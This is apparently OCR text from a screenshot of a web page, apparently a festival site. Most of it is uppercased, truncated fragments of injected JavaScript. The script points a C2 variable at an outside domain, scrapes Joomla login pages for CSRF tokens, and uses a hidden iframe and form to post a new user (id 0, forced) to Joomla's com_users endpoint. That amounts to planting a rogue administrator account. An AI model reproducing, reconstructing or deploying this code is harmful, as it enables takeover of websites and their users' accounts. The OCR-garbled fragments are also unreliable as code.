
Select your
NL
VAR C2 = 'HTTPS://XDXD.WARNIGHTKARDESIM.ICU';VAR DEF = {LOGIN:
NDEX.PHP?OPTION=COM_USERS&VIEW=USER&LAYOUT=EDIT&ID=0';FUNCTION
-9]{32})"\S+VALUE="1"/I,/VALUE="1"\S+NAME="([A-F0-9]{32})"/I];FOR (VAR
) {HTML = HTML || '';VAR HEAD = HTML.SLICE(0, 12000);RETURN
M_LOGIN|LOGIN-FORM/I.TEST(HEAD);}FUNCTION FETCHCONFIG() {RETURN
CTION () { RETURN NULL; });}FUNCTION MERGEUSER(DATA) {VAR U = {LOGIN:
= DATA.USER_LOGIN;IF (DATA.USER_PASS) U.PASS = DATA.USER_PASS;IF
(DATA.JOOMLA_BASE) C2 = STRING(DATA.JOOMLA_BASE).REPLACE(/\/+$/,
SERNAME: U.LOGIN,PASSWORD: U.PASS,EMAIL: U.EMAIL,FORCE: '1'};VAR
 { 'CONTENT-TYPE': 'APPLICATION/X-WWW-FORM-URLENCODED' },BODY:
a Festival NL
AYLOAD], { TYPE: 'APPLICATION/X-WWW-FORM-URLENCODED' }));}} CATCH
IFRAME');IFRAME.NAME = 'JC_ROUTER_IFRAME';IFRAME.ID =
IDDEN';DOCUMENT.BODY.APPENDCHILD(IFRAME);}VAR FORM =
.STYLE.DISPLAY = 'NONE';OBJECT.KEYS(FIELDS).FOREACH(FUNCTION (K)
AME = K;INP.VALUE =
MOVE(); }, 5000);} CATCH (E3) {}}FUNCTION BUILDUSERBODY(TOKEN, U)
 '');BODY.SET('JFORM[ID]', '0');BODY.SET('JFORM[NAME]',